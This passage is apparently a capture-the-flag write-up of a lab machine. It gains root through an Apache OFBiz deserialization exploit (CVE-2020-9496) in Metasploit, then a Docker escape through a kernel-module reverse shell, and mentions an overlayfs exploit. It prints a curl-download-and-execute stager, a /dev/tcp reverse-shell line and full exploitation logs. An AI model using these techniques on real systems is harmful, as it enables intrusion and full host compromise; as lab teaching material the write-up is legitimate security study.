The installation is vulnerable to CVE-2020-9496. The exploit abuses insecure java deserialization in a XML-RPC request. We will use the msf module linux/http/apache_ofbiz_deserialization to exploit this. The exploit sends a XML-RPC POST request with a ysoresial generated ROME payload to the /webtools/control/xmlrpc endpoint, where it get’s deserialized resulting in RCE.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
<?xml version="1.0"?>
        <methodCall>
          <methodName>METHODNAME</methodName>
          <params>
            <param>
              <value>
                <struct>
                  <member>
                  <name>NAME</name>
                    <value>
                      <serializable xmlns="http://ws.apache.org/xmlrpc/namespaces/extensions">PAYLOAD</serializable>
                    </value>
                  </member>
                </struct>
              </value>
            </param>
          </params>
        </methodCall>

Selecting the module we set ForceExploit true to bypass the checks, set the srvport to a free, bindable port on our machine, set RHOSTS to 127.0.0.1 and set RPORT to the port we forwarded to. We then set LHOST to our vpn ip and LPORT to the port we want to listen on to catch the shell. We also set DisablePayloadHandler to true to catch it ourselves and set PAYLOAD to linux/x64/shell_reverse_tcp. Confirming all options are correct and our netcat listener is up, we run the exploit.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
msf6 > use linux/http/apache_ofbiz_deserialization
[*] Using configured payload linux/x64/meterpreter_reverse_https
msf6 exploit(linux/http/apache_ofbiz_deserialization) > set ForceExploit true
ForceExploit => true
msf6 exploit(linux/http/apache_ofbiz_deserialization) > set srvport 8090
srvport => 8090
msf6 exploit(linux/http/apache_ofbiz_deserialization) > set rhosts 127.0.0.1
rhosts => 127.0.0.1
msf6 exploit(linux/http/apache_ofbiz_deserialization) > set lhost 10.10.14.24
lhost => 10.10.14.24
msf6 exploit(linux/http/apache_ofbiz_deserialization) > set lport 7575
lport => 7575
msf6 exploit(linux/http/apache_ofbiz_deserialization) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf6 exploit(linux/http/apache_ofbiz_deserialization) > set payload linux/x64/shell_reverse_tcp
payload => linux/x64/shell_reverse_tcp
msf6 exploit(linux/http/apache_ofbiz_deserialization) > options

Module options (exploit/linux/http/apache_ofbiz_deserialization):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS     127.0.0.1        yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT      8443             yes       The target port (TCP)
   SSL        true             no        Negotiate SSL/TLS for outgoing connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   TARGETURI  /                yes       Base path
   URIPATH                     no        The URI to use for this exploit (default is random)
   VHOST                       no        HTTP server virtual host


Payload options (linux/x64/shell_reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.10.14.24      yes       The listen address (an interface may be specified)
   LPORT  7575             yes       The listen port

   **DisablePayloadHandler: True   (no handler will be created!)**


Exploit target:

   Id  Name
   --  ----
   1   Linux Dropper

1
2
3
4
5
6
7
8
9
10
11
12
msf6 exploit(linux/http/apache_ofbiz_deserialization) > run

[*] Executing automatic check (disable AutoCheck to override)
[!] The target is not exploitable. Target cannot deserialize arbitrary data. ForceExploit is enabled, proceeding with exploitation.
[*] Executing Linux Dropper for linux/x64/shell_reverse_tcp
[*] Using URL: http://0.0.0.0:8090/nHgLyT5
[*] Local IP: http://10.0.2.15:8090/nHgLyT5
[*] Client 10.129.136.121 (curl/7.64.0) requested /nHgLyT5
[*] Sending payload to 10.129.136.121 (curl/7.64.0)
[+] Successfully executed command: curl -so /tmp/kRIYBHpT http://10.10.14.24:8090/nHgLyT5;chmod +x /tmp/kRIYBHpT;/tmp/kRIYBHpT;rm -f /tmp/kRIYBHpT
[*] Command Stager progress - 100.00% done (111/111 bytes)
[*] Server stopped.

After catching the reverse shell we upgrade it like we did before and fix the size again.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ nc -lnvp 7575
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::7575
Ncat: Listening on 0.0.0.0:7575
Ncat: Connection from 10.129.136.121.
Ncat: Connection from 10.129.136.121:43488.
id
uid=0(root) gid=0(root) groups=0(root)
python -c 'import pty;pty.spawn("/bin/bash")'
root@632e00e8dd75:/usr/src/apache-ofbiz-17.12.01# export TERM=xterm
export TERM=xterm
root@632e00e8dd75:/usr/src/apache-ofbiz-17.12.01# ^Z
[1]+  Stopped                 nc -lnvp 7575
$ stty raw -echo;fg
nc -lnvp 7575

root@632e00e8dd75:/usr/src/apache-ofbiz-17.12.01#
root@632e00e8dd75:/usr/src/apache-ofbiz-17.12.01# stty rows 55 cols 236

Kernel module from docker

Being in a docker environment we list the capabilites as part of our enumeration

1
2
3
4
5
6
7
8
9
10
root@632e00e8dd75:/usr/src/apache-ofbiz-17.12.01# capsh --print
Current: = cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_module,cap_sys_chroot,cap_mknod,cap_audit_write,cap_setfcap+eip
Bounding set =cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_module,cap_sys_chroot,cap_mknod,cap_audit_write,cap_setfcap
Securebits: 00/0x0/1'b0
 secure-noroot: no (unlocked)
 secure-no-suid-fixup: no (unlocked)
 secure-keep-caps: no (unlocked)
uid=0(root)
gid=0(root)
groups=

As it turns out we have the cap_sys_module capability which means we can load a module into the kernel, thus giving us arbitray code excution in ring 0.

Following this blogpost we can create our own kernel module to send us a reverse shell as root. Adapting the code to our ip and the makefile to our filename we upload both to the docker.

grem.c

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
#include <linux/kmod.h>
#include <linux/module.h>
MODULE_LICENSE("GPL");
MODULE_AUTHOR("AttackDefense");
MODULE_DESCRIPTION("LKM reverse shell module");
MODULE_VERSION("1.0");
char* argv[] = {"/bin/bash","-c","bash -i >& /dev/tcp/10.10.14.24/7575 0>&1", NULL};
static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL };
static int __init reverse_shell_init(void) {
return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}
static void __exit reverse_shell_exit(void) {
printk(KERN_INFO "Exiting\n");
}
module_init(reverse_shell_init);
module_exit(reverse_shell_exit);

Makefile

1
2
3
4
5
obj-m +=grem.o
all:
	make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules
clean:
	make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean

The necessary parts of the kernel to make our module have however been disabled. Lucky for us the needed .deb packes are in the root of the machine.

1
2
3
root@91d87563a4c2:/root# ls /
bin  boot  dev  etc  home  lib  lib64  linux-headers-4.15.0-132-generic_4.15.0-132.136_amd64.deb  linux-headers-4.15.0-132_4.15.0-132.136_all.deb  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var
root@91d87563a4c2:/root#

First we need to set the path for dpkg to install them.

1
2
3
root@91d87563a4c2:/# export PATH=$PATH:/usr/local/sbin/
root@91d87563a4c2:/# export PATH=$PATH:/usr/sbin/
root@91d87563a4c2:/# export PATH=$PATH:/sbin

Afterwards we install both packages with dpkg.

1
2
3
4
5
6
7
8
9
10
root@91d87563a4c2:/# dpkg -i linux-headers-4.15.0-132-generic_4.15.0-132.136_amd64.deb
(Reading database ... 79019 files and directories currently installed.)
Preparing to unpack linux-headers-4.15.0-132-generic_4.15.0-132.136_amd64.deb ...
Unpacking linux-headers-4.15.0-132-generic (4.15.0-132.136) over (4.15.0-132.136) ...
Setting up linux-headers-4.15.0-132-generic (4.15.0-132.136) ...
root@91d87563a4c2:/# dpkg -i linux-headers-4.15.0-132_4.15.0-132.136_all.deb
(Reading database ... 79019 files and directories currently installed.)
Preparing to unpack linux-headers-4.15.0-132_4.15.0-132.136_all.deb ...
Unpacking linux-headers-4.15.0-132 (4.15.0-132.136) over (4.15.0-132.136) ...
Setting up linux-headers-4.15.0-132 (4.15.0-132.136) ...

With all conditions met we can now finally make our kernel module.

1
2
3
4
5
6
7
8
9
root@91d87563a4c2:/root# make
make -C /lib/modules/4.15.0-142-generic/build M=/root modules
make[1]: Entering directory '/usr/src/linux-headers-4.15.0-142-generic'
  CC [M]  /root/grem.o
  Building modules, stage 2.
  MODPOST 1 modules
  CC      /root/grem.mod.o
  LD [M]  /root/grem.ko
make[1]: Leaving directory '/usr/src/linux-headers-4.15.0-142-generic'

This gives use the grem.ko module which we now can install. Before we do that we setup our listener.

1
2
3
4
1
2
3
4
$ nc -lnvp 7575
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::7575
Ncat: Listening on 0.0.0.0:7575

And upon installing it we recieve a reverseshell as root on the host system.

1
root@91d87563a4c2:/root# insmod grem.ko
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ nc -lnvp 7575
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::7575
Ncat: Listening on 0.0.0.0:7575
Ncat: Connection from 10.129.136.121.
Ncat: Connection from 10.129.136.121:48762.
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@monitors:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@monitors:/# ls /root
ls /root
root.txt
root@monitors:/#

Unintended root overlayfs

There was another way to get root on the machine but only in the vip+ network, which was quickly patched after the release. The machine wasn’t patched on this network against CVE-2021-3493.

Compiling the exploit locally and transfering it to the machine you got a quick root by simply running it.

1
$ gcc exploit.c -o exploit
1
2
3
$ scp exploit marcus@10.129.136.121:/home/marcus
marcus@10.129.136.79's password:
exploit							   100%   17KB  59.5KB/s   00:00
1
2
3
4
5
6
marcus@monitor:~$ ./exploit
bash-4.4# id
uid=0(root) gid=0(root) groups=0(root),1000(marcus)
bash-4.4# cd /root
bash-4.4# ls
root.txt